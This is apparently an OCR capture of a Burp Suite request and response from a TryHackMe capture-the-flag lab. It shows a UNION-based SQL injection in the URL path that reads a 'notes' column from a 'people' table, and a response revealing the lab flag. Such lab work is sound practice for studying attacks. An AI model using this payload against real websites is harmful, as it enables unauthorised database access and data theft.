 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /about/0 union
all select notes,null,null,null,null from people where id=1 HTTP/1
.1
2 Host: 10.10.79.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 20 Jun 2023 08:20:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width,
initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico
">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">